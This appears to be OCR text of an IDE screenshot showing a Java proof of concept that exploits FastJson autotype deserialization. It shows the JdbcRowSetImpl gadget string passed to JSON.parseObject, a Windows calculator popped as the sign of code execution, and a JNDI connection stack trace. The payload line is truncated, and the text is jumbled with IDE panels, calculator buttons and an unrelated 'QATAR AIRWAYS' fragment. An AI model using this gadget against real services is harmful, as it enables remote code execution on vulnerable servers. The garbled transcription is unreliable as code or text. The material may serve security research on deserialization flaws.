 项目
main
java
org.example
FastJsonJdbcRowSetImpl
JSONUnser
Main
Person
resources
test
结构
FastJsonJdbcRowSetImpl
main(String[]): void
JdbcRowSetImpl.class
FastJsonJdbcRowSetImpl.java
BaseRowSet.java
JavaBeanInfo.java
JavaBeanSerializer.java
1 1
1 package org.example;
2
3 import com.alibaba.fastjson.JSON;
4
5 public class FastJsonJdbcRowSetImpl {
6 public static void main(String[] args) throws Exception {
7 String s = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"Dat n=test,dc=
8 JSON.parseObject(s);
9 }
10 }
11
m
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x2 1/x |x| exp mod
2√x ( ) n! ÷
xy 7 8 9 ×
10x 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
运行
FastJsonJdbcRowSetImpl
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:96)
... 13 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 18 more
QATAR
AIRWAYS